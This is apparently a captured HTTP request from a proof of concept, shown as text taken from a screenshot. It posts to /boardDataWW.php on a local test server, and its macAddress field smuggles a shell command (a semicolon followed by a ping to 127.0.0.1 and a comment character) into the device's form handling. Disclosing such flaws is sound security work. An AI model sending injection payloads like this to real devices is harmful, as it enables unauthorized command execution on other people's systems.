 1 POST /boardDataWW.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Connection: close
10 Referer: http://localhost:8081/boardDataWW.php
11 Cookie: PHPSESSID=c6724b731b7204696d951aea43967956
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 macAddress=112233445566;+ping+-c+15+127.0.0.1+#&reginfo=0&writeData=Submit